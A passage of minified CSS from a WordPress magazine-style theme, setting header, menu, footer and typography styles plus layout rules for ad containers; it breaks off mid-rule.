.main-menu-wrapper{border-top-color:rgba(222,222,222,0)}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:rgba(222,222,222,0)}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a,.site-header.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:after,.site-header.site-header.header-style-6 .main-menu.menu>li:hover>a:after{color:#eeee22}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#eeee22}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#dd3333}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:rgba(10,10,10,0)}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#262626}.site-footer .footer-social-icons{background-color:#262626}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#262626}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#262626}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#262626}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#262626}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#262626}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#e5e5e5 !important}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text{color:#f7422a}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#f7422a !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Poppins';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Poppins';font-weight:400;font-size:11px;text-transform:uppercase;color:#8a8a8a;letter-spacing:.6px}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Poppins';font-weight:400!important;font-size:11px;text-transform:uppercase;color:#8a8a8a!important;letter-spacing:.6px}.post-meta .post-author{font-family:'Poppins';font-weight:400;font-size:11px;text-transform:uppercase;letter-spacing:.6px}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Poppins';font-weight:700;font-size:10px;text-transform:uppercase;letter-spacing:1.2px}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Poppins';font-weight:700;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:39px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:30px;font-size:19px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Poppins';font-weight:400;line-height:25px;font-size:15px;text-align:inherit;text-transform:initial;color:#272727}.single-post-excerpt{font-family:'Poppins';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Poppins';font-weight:600;font-size:13px;text-align:inherit;text-transform:uppercase;letter-spacing:.8px}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Poppins';font-weight:600;font-size:13px;text-align:inherit;text-transform:uppercase;letter-spacing:.8px}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Poppins';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Poppins';font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item .post-subtitle{font-family:'Poppins';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Poppins';font-weight:700;line-height:30px;font-size:24px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Poppins';font-weight:700;line-height:28px;font-size:23px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Poppins';font-weight:700;line-height:28px;font-size:23px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Poppins';font-weight:700;font-size:35px;text-align:inherit;text-transform:capitalize;color:#ffffff;letter-spacing:-1px}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Poppins';font-weight:700;font-size:35px;text-align:inherit;text-transform:capitalize;color:#ffffff;letter-spacing:-.1px}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Poppins';font-weight:600;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Poppins';font-weight:600;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Poppins';font-weight:700;font-size:24px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Poppins';font-weight:600;font-size:16px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Poppins';font-weight:700;font-size:27px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Poppins';font-weight:700;line-height:24px;font-size:19px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Poppins';font-weight:700;line-height:24px;font-size:19px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Poppins';font-weight:600;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Poppins';font-weight:600;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Poppins';font-weight:600;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Poppins';font-weight:700;line-height:29px;font-size:22px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Poppins';font-weight:700;line-height:29px;font-size:24px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Poppins';font-weight:600;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#010101}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Poppins';font-weight:600;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Poppins';font-weight:600;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Poppins';font-weight:600;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Poppins';font-weight:600;line-height:20px;font-size:15px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Poppins';font-weight:700;line-height:22px;font-size:25px;text-transform:capitalize;letter-spacing:-.7px}.site-footer .copy-footer .menu{font-family:'Poppins';font-weight:500;line-height:58px;font-size:13px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Poppins';font-weight:400;line-height:25px;font-size:13px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .dafbzilkg .dafbzilkg-container{direction:ltr}.dafbzilkg-clearfix:after,.dafbzilkg-clearfix:before{content:"";display:table}.dafbzilkg-clearfix:after{clear:both}.dafbzilkg-clearfix{zoom:1}.dafbzilkg-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.dafbzilkg-type-code br,.dafbzilkg:empty,.widget_dafbzilkg:empty{display:none}.dafbzilkg-container a{text-decoration:none!important}.dafbzilkg-type-dfp>div{display:inline-block}.mce-content-body .dafbzilkg{margin-bottom:0!important}.mce-content-body .dafbzilkg-hide-on-desktop,.mce-content-body .dafbzilkg-hide-on-phone,.mce-content-body .dafbzilkg-hide-on-tablet-landscape,.mce-content-body .dafbzilkg-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.dafbzilkg-post-top{margin-bottom:20px}.dafbzilkg-post-bottom{margin-top:20px;margin-bottom:0}.dafbzilkg-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.dafbzilkg-empty-note a{text-decoration:none;color:#888;font-size:16px}.dafbzilkg-empty-note a:hover{color:#0080ce;text-decoration:underline}.dafbzilkg.dafbzilkg-align-center{text-align:center}.dafbzilkg.dafbzilkg-align-right{text-align:right}.dafbzilkg.dafbzilkg-align-left{text-align:left}@media(min-width:1140px){.dafbzilkg-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.dafbzilkg-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.dafbzilkg-hide-on-tablet-portrait{display:none}}.dafbzilkg.dafbzilkg-float-left{float:left;margin-right:30px}.dafbzilkg.dafbzilkg-float-center .dafbzilkg{text-align:center}.dafbzilkg.dafbzilkg-float-right{float:right;margin-left:30px}@media(max-width:767px){.dafbzilkg-hide-on-phone{display:none}.dafbzilkg.dafbzilkg-float-left,.dafbzilkg.dafbzilkg-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.dafbzilkg .dafbzilkg-container{box-sizing:border-box;margin-bottom:10px}.dafbzilkg .dafbzilkg-container:last-child{margin-bottom:0}.dafbzilkg .dafbzilkg-container embed,.dafbzilkg .dafbzilkg-container img,.dafbzilkg .dafbzilkg-container object{max-width:100%}.dafbzilkg .dafbzilkg-container.dafbzilkg-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.dafbzilkg.dafbzilkg-column-2,.dafbzilkg.dafbzilkg-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.dafbzilkg.dafbzilkg-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.dafbzilkg.dafbzilkg-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.dafbzilkg.dafbzilkg-column-2,.dafbzilkg.dafbzilkg-column-3{grid-template-columns:1fr}}.dafbzilkg-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.dafbzilkg-ll>ins>span{max-width:50%}.dafbzilkg.dafbzilkg-align-center .dafbzilkg-ll>ins{float:none;margin-right:auto;margin-left:auto}.dafbzilkg.dafbzilkg-align-right .dafbzilkg-ll>ins{float:right}.dafbzilkg.dafbzilkg-align-left .dafbzilkg-ll>ins{float:left}.site-header .sidebar .dafbzilkg{padding:0 0 5px;margin:0}.site-header .sidebar .dafbzilkg:last-child{padding-bottom:0}.site-header .sidebar .dafbzilkg .dafbzilkg-container{margin-bottom:0}.site-header .sidebar .dafbzilkg .dafbzilkg-caption,.site-header .sidebar .dafbzilkg .dafbzilkg-empty-note{display:none}.site-header .dafbzilkg{margin-bottom:0}.site-header .dafbzilkg .dafbzilkg-caption{display:none!important}.mega-type-page-builder .dafbzilkg:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .dafbzilkg{text-align:right}.site-header.header-stype-3 .sidebar .dafbzilkg{text-align:right}.widget .dafbzilkg{margin-bottom:0}.single-post-content .dafbzilkg{margin-bottom:12px}.dafbzilkg.dafbzilkg-after-related{margin-bottom:0;margin-top:35px}.dafbzilkg.dafbzilkg-after-header{margin-bottom:0}.dafbzilkg.dafbzilkg-after-header .dafbzilkg-caption{display:none}.dafbzilkg.dafbzilkg-after-header .dafbzilkg-container:first-child,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-2 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header .dafbzilkg-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-2 .dafbzilkg-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(3){margin-top:10px}.dafbzilkg.dafbzilkg-after-header .dafbzilkg-container:last-child,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-2 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(3){margin-bottom:-4px}.dafbzilkg.dafbzilkg-above-post-box{margin-bottom:15px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine{margin-top:20px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine2{margin-top:0}.dafbzilkg.dafbzilkg-between-thumbnail-title.dafbzilkg-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .dafbzilkg.dafbzilkg-between-thumbnail-title.dafbzilkg-between-thumbnail-title{margin-top:25px}.post-tp-15-header .dafbzilkg.dafbzilkg-between-thumbnail-title.dafbzilkg-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone+.content-wrap 